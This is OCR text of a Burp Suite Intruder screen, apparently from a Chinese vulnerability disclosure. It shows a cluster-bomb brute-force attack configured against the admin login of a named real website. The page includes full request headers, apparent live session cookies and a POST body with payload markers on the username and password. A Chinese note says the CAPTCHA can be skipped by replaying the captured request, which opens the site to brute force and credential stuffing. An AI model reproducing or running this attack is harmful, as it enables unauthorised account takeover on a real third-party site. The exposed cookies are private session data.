 Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.jinri.net/login.aspx
Content-Length: 56
Cookie: Hm_lvt_f34bb249817aa3807c6940d75ff07940=1428151145,1428226227;
CNZZDATA3804536=cnzz_eid%3D1048388620-1428151140-http%253A%252F%252Fwww.jinri.net%252F%26ntime%3D1428222366;
loginNumber=14; SHOWPSD=False; Type=1; Hm_lpvt_f34bb249817aa3807c6940d75ff07940=1428226487;
ASP.NET_SessionId=ukg3d4oes3fjfr3gkfdx40do; SLnewses=1; ONLINE=diguojihuohu
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
同一个账号多次错误登陆会验证码限制，抓包之后可以忽略掉验证码，后台可以爆破及
撞库
LoginName=§admin§&Password=§111111§&CheckCode=&loginNumber=6
? < + > Type a search term 0 matches